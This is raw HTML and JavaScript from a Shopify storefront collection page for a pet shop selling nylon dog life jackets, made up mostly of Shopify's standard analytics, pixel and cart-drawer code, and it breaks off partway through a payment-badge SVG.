  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199611089056\",\"title\":\"Flag\",\"productVariants\":[{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nylon Dog Life Jacket - Pawz Pet Products\",\"vendor\":\"Pawz Pet Products\",\"id\":\"5244392145056\",\"untranslatedTitle\":\"Nylon Dog Life Jacket - Pawz Pet Products\",\"url\":\"\/products\/nylon-dog-life-jacket\",\"type\":\"\"},\"id\":\"34449775591584\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/PP-ZF1200.jpg?v=1602404829\"},\"sku\":\"PP-ZF1200\",\"title\":\"Extra Small \/ Flag\",\"untranslatedTitle\":\"Extra Small \/ Flag\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5244392145056,"gid":"gid:\/\/shopify\/Product\/5244392145056","vendor":"Pawz Pet Products","type":"","handle":"nylon-dog-life-jacket","variants":[{"id":34449775591584,"price":3495,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Extra Small \/ Flag","public_title":"Extra Small \/ Flag","sku":"PP-ZF1200"},{"id":34449775624352,"price":3795,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Small \/ Flag","public_title":"Small \/ Flag","sku":"PP-ZF1300"},{"id":34449775657120,"price":3995,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Medium \/ Flag","public_title":"Medium \/ Flag","sku":"PP-ZF1400"},{"id":34449775689888,"price":4295,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Large \/ Flag","public_title":"Large \/ Flag","sku":"PP-ZF1500"},{"id":34449775722656,"price":4495,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Extra Large \/ Flag","public_title":"Extra Large \/ Flag","sku":"PP-ZF1600"},{"id":34449775755424,"price":3495,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Extra Small \/ Pink Bubbles","public_title":"Extra Small \/ Pink Bubbles","sku":"PP-ZP1200"},{"id":34449775788192,"price":3795,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Small \/ Pink Bubbles","public_title":"Small \/ Pink Bubbles","sku":"PP-ZP1300"},{"id":34449775820960,"price":3995,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Medium \/ Pink Bubbles","public_title":"Medium \/ Pink Bubbles","sku":"PP-ZP1400"},{"id":34449775853728,"price":4295,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Large \/ Pink Bubbles","public_title":"Large \/ Pink Bubbles","sku":"PP-ZP1500"},{"id":34449775886496,"price":3495,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Extra Small \/ Yellow","public_title":"Extra Small \/ Yellow","sku":"PP-ZY1200"},{"id":34449775919264,"price":3795,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Small \/ Yellow","public_title":"Small \/ Yellow","sku":"PP-ZY1300"},{"id":34449775952032,"price":3995,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Medium \/ Yellow","public_title":"Medium \/ Yellow","sku":"PP-ZY1400"},{"id":34449775984800,"price":4295,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Large \/ Yellow","public_title":"Large \/ Yellow","sku":"PP-ZY1500"},{"id":34449776017568,"price":4495,"name":"Nylon Dog Life Jacket - Pawz Pet Products - Extra Large \/ Yellow","public_title":"Extra Large \/ Yellow","sku":"PP-ZY1600"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":199611089056,"requestId":"1213f24c-ab08-4f00-ba30-11bf96aa191c-1769015398"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"24f0b673-4dd3-49ab-952c-e268dca9957c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199611089056,"requestId":"1213f24c-ab08-4f00-ba30-11bf96aa191c-1769015398","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: color-flag","collectionName":"color-flag","collectionId":199611089056,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 